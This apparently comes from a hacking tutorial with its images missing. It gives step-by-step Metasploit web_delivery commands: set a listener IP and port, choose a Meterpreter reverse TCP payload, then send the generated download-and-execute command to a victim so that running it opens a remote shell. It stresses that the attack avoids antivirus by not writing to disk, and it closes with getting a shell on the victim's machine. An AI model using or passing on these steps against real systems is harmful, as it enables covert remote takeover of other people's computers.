This module quickly fires up
a web server that serves a payload. The provided command will start the
specified scripting language interpreter and then download and execute the
payload. The main purpose of this module is to quickly establish a session on a
target machine when the attacker has to manually type in the command himself,
e.g. Command Injection, RDP Session, Local Access or maybe Remote Command Exec.
This attack vector does not write to disk so it is less likely to trigger AV
solutions and will allow privilege escalations supplied by Meterpreter. When
using either of the PSH targets, ensure the payload architecture matches the
target computer or use SYSWOW64 powershell.exe to execute x86 payloads on x64
machines.
Exploit Targets
Windows 7
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open
Kali terminal type msfconsole
Now
type use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.1.108 (IP
of Local Host)
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 2
msf exploit (web_delivery)>set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)>exploit
Copy the highlighted text shown In below window and
send it to the victim
When the victim paste the highlighted text in command prompt
and run it ,you get the meterpreter of victim system
Now
type sessions –l to display sessions opened when the
victim opens the link
Now
the session has opened type sysinfo to get system information, then type shell to enter into Victims command
prompt.